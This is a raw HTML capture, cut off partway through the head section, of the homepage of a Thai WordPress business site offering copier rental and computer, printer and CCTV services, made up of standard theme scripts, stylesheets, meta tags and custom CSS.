

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.connectme2018.com/
body_size: 36128
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>CONNECTME2018-พร้อมให้บริการ &#8211; บริษัท คอนเน็คมี 2018 จำกัด</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CONNECTME2018-พร้อมให้บริการ &raquo; Feed" href="https://www.connectme2018.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CONNECTME2018-พร้อมให้บริการ &raquo; Comments Feed" href="https://www.connectme2018.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.connectme2018.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.connectme2018.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.connectme2018.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.connectme2018.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://www.connectme2018.com/wp-content/themes/phlox-pro/css/base.css?ver=5.17.7' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://www.connectme2018.com/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.17.7' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://www.connectme2018.com/wp-content/themes/phlox-pro/css/main.css?ver=5.17.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.connectme2018.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.connectme2018.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-330-css' href='https://www.connectme2018.com/wp-content/uploads/elementor/css/post-330.css?ver=1731395544' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://www.connectme2018.com/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.12' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.connectme2018.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.connectme2018.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://www.connectme2018.com/wp-content/uploads/elementor/css/post-329.css?ver=1736230299' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=7.2' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://www.connectme2018.com/wp-content/uploads/phlox-pro/custom.css?ver=7.2' media='all' />
<link rel='stylesheet' id='auxin-go-pricing-css' href='https://www.connectme2018.com/wp-content/themes/phlox-pro/css/go-pricing.css?ver=5.17.7' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css' href='https://www.connectme2018.com/wp-content/themes/phlox-pro/css/portfolio.css?ver=2.3.10' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://www.connectme2018.com/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.17.7' media='all' />
<link rel='stylesheet' id='elementor-post-323-css' href='https://www.connectme2018.com/wp-content/uploads/elementor/css/post-323.css?ver=1731395545' media='all' />
<link rel='stylesheet' id='elementor-post-322-css' href='https://www.connectme2018.com/wp-content/uploads/elementor/css/post-322.css?ver=1731395546' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sarabun%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.6' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://www.connectme2018.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.connectme2018.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.connectme2018.com/wp-content/plugins/auxin-pro-tools/admin/assets/js/elementor/widgets.js?ver=1.9.7' id='auxin-elementor-pro-widgets-js'></script>
<script id='auxin-modernizr-js-extra'>
var auxin = {"ajax_url":"https:\/\/www.connectme2018.com\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/www.connectme2018.com\/wp-content\/uploads","nonce":"f0bfec1f9a"};
</script>
<script id='auxin-modernizr-js-before'>
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src='https://www.connectme2018.com/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.17.7' id='auxin-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.connectme2018.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.connectme2018.com/wp-json/wp/v2/pages/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.connectme2018.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.connectme2018.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.connectme2018.com/" />
<link rel='shortlink' href='https://www.connectme2018.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.connectme2018.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.connectme2018.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.connectme2018.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.connectme2018.com%2F&#038;format=xml" />
    <meta name="title"       content="Home" />
    <meta name="description" content="เราให้บริการ ให้เช่า เครื่องถ่ายเอกสารมัลติฟังก์ชั่น ราคาเป็นกันเองขึ้นอยู่กับระยะเวลาการทำสัญญา สนใจติดต่อ 062-163-9469 ค้นหา Line ID : 0621639469 Read more สายด่วนติดต่อ 062-156-9496 Our Services เราพร้อมให้บริการคุณ โปรดติดต่อเรา Computer Service เราคือผู้ให้บริการในด้านคอมพิวเตอร์ครบวงจรไม่ว่าจะเป็นจัดหาติดตั้งแก้ใขซ่อมแซมต่างๆ ไม่ว่าจะเป็น PC , Server Printer Service เราให้บริการเครื่องถ่ายเอกสารมัลติฟังชั่น สีขาวดำ ยี่ห้อ canon โดยช่างผู้ชำนาญการในราคาเป็นกันเองโปรดไว้ใจเรา CCTV Service เราให้บริการในการติดตั้งกล้องวงจรปิดทั้งในอาคารและนอกอาคารลูกค้าสามารถเลือกอุปกรณ์ได้หลากหลายหรือจะให้เราแนะนำ Digital Marketig Far far away, behind the word view all services" />
    <!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="rgb(0, 139, 78)" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="rgb(0, 139, 78)" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.connectme2018.com/wp-content/uploads/2023/06/connectme2018-logo-small.png" sizes="32x32" />
<link rel="icon" href="https://www.connectme2018.com/wp-content/uploads/2023/06/connectme2018-logo-small.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.connectme2018.com/wp-content/uploads/2023/06/connectme2018-logo-small.png" />
<meta name="msapplication-TileImage" content="https://www.connectme2018.com/wp-content/uploads/2023/06/connectme2018-logo-small.png" />
		<style id="wp-custom-css">
			.single-post .entry-media{
	margin-top:130px;
}
.single-post .entry-header , .single-post .entry-info {
	margin:0 auto;
	text-align:center;
}
.single-post .entry-info {
	margin:20px 0;
}
.single-post .entry-meta{
	width:70%;
	margin:0 auto;
	border-top:0 !important;
}
.single-post #respond{
	width:70%;
	margin:0 auto;
}
.single-post .aux-single-post-share, .single-portfolio .aux-single-portfolio-share .aux-icon{
	background: transparent linear-gradient(180deg, var(--e-global-color-accent ) 0%, var(--e-global-color-9aea99b ) 100%);
	border-radius: 5px;
	width: 60px;
	height: 60px;
	display:flex;
	justify-content: center;
	align-items: center;
	transition:all 250ms ease-in;
}
.single-post .wpulike,
.single-portfolio .wpulike button {
	background: transparent linear-gradient(180deg, var(--e-global-color-accent ) 0%, var(--e-global-color-9aea99b ) 100%);
	border-radius: 5px;
	width: 60px;
	height: 60px;
	display:flex;
	justify-content: center;
	align-items: center;
	transition:all 250ms ease-in;
	background-position: center center;
}
.single-portfolio .wpulike button:before {
	color: #fff;
}
.single-post .wpulike:hover ,
.single-portfolio .wpulike button:hover, .single-post .aux-single-post-share:hover,
.single-portfolio .aux-single-portfolio-share .aux-icon:hover {
	background: var( --e-global-color-secondary );
	background-color: var( --e-global-color-secondary );
	background-position: center center;
}
.single-portfolio .aux-single-portfolio-share .aux-tooltip-socials {
	display: flex;
	align-items: center;
}
.single-portfolio .aux-single-portfolio-share .aux-text,
.single-portfolio .wpulike .count-box {
	margin-left: 5px;
	color: var( --e-global-color-text ) !important;
}
.type-portfolio .entry-actions .aux-single-portfolio-share {
	text-align: center;
	padding: 15px 0;
}

.single-post .entry-media img{
	box-shadow: 0px 8px 13px #00000024;
	border-radius: 10px;
}
.single-post .aux-main:after{
	content:'';
	width:200px;
	height:200px;
	background:url("/demos/wp-content/uploads/2020/10/g412-1.svg");
	background-size:contain;
	background-repeat:no-repeat;
	display:inline-block;
	position:absolute;
	right:15%;
	top:-100px;
}
.single-post .aux-wrapper:before{
	content:'';
	width:200px;
	height:200px;
	background:url("/demos/wp-content/uploads/2020/10/g244.svg");
	background-size:contain;
	background-repeat:no-repeat;
	display:inline-block;
	position:absolute;
	left:-120px;
	top:50px;
}
.single-post .aux-wrapper:after{
	content:'';
	width:200px;
	height:200px;
	background:url("/demos/wp-content/uploads/2020/10/g-3-1.svg");
	background-size:contain;
	background-repeat:no-repeat;
	display:inline-block;
	position:absolute;
	right:-130px;
	top:50px;
}
.single-post #respond input[type="url"]{
	display:none;
}
.single-post #respond input:not([type="submit"]) , .single-post #respond textarea{
	border: 1px solid #C4C4C4;
	border-radius: 10px;
	padding:19px 25px !important;
	height:60px;
}
.single-post input[type="submit"]{
	background: transparent linear-gradient(0deg, var(--e-global-color-accent ) 0%, var(--e-global-color-9aea99b ) 100%);
box-shadow: 0px 3px 13px #008B4E26;
border-radius: 10px;
	padding:15px 41px 15px 40px !important;
}
.single-post .comment-notes{
	margin-bottom:40px;
}


.elementor-editor-active .aux-appear-watch-animation:not(.aux-animated) {
    opacity: 1;
}
.aux-content-top-margin .aux-primary .content {
	margin-top: 100px;
}
.aux-content-top-margin .aux-primary .content .entry-media img {
	border-radius: 10px;
}

/* Single Portfolio */

.single-portfolio .type-portfolio.hentry .entry-main {
	margin-bottom: 0;
}
.single-portfolio .hentry .entry-media {
	margin-bottom: 0;
}
.single-portfolio .aux-next-prev-posts {
	width: 60%;
	padding: 45px 60px;
	margin-top: 0 !important;
	    background-color: var(--e-global-color-secondary);
    border-radius: 15px;
}
.single-portfolio .aux-next-prev-posts .np-title ,
.single-portfolio .aux-next-prev-posts .np-nav-text {
	color: #fff;
}
.single-portfolio .aux-arrow-nav.aux-outline .aux-overlay::after, .single-portfolio .aux-next-prev-posts .np-prev-section>a:hover .aux-overlay::after {
	background-color: transparent;
}
.single-portfolio .aux-arrow-nav.aux-outline {
	box-shadow: 0 0 0 1px #fff inset;
}
.single-portfolio .aux-next-prev-posts section:hover .aux-arrow-nav.aux-outline {
	background-color: #fff;
	transition: background-color: 0.3s ease;
}
.single-portfolio .np-prev-section .aux-arrow-nav > *,
.single-portfolio .np-next-section .aux-arrow-nav > *{
	display : none;
}
.single-portfolio .np-prev-section .aux-arrow-nav:after,
.single-portfolio .np-next-section .aux-arrow-nav:after{
	content: '\e1ee';
    font-family: 'auxin-front';
    color: #fff;
    font-size: 30px;
    position: relative;
    left: 10px;
    top: 3px;
		transition: all 0.3s ease;
}
.single-portfolio .np-next-section .aux-arrow-nav:after {
	content: "\e1ef";
	left: unset;
	right: 10px;
}
.single-portfolio .np-prev-section:hover .aux-arrow-nav:after,
.single-portfolio .np-next-section:hover .aux-arrow-nav:after {
	color: var(--e-global-color-secondary);
}
.single-portfolio .aux-related-container .type-portfolio.hentry .entry-main {
	background: transparent linear-gradient(0deg,var(--e-global-color-accent) 0%,var(--e-global-color-9aea99b) 100%);
    border-radius: 15px;
    padding: 24px 32px;
    transform: translateY(-100%);
    text-align: left;
		opacity: 0;
	transition: opacity 0.3s ease;
}
.single-portfolio .aux-related-container article:hover .entry-main {
	opacity: 1 !important;
}
.single-portfolio .aux-related-container .type-portfolio.hentry .entry-main .entry-title a,
.single-portfolio .aux-related-container .type-portfolio.hentry .entry-main .entry-title a:hover{
	color: #fff;
}
.single-portfolio .aux-widget-related-posts .entry-tax a, 
.single-portfolio .aux-widget-related-posts .entry-tax a:hover {
	color: rgba( 255, 255, 255, 0.61 );
}
.aux-single .type-portfolio .entry-meta-data .aux-button {
	border-radius: 10px;
	padding: 15px 40px;
	text-shadow: unset;
}
.type-portfolio.aux-side-right {
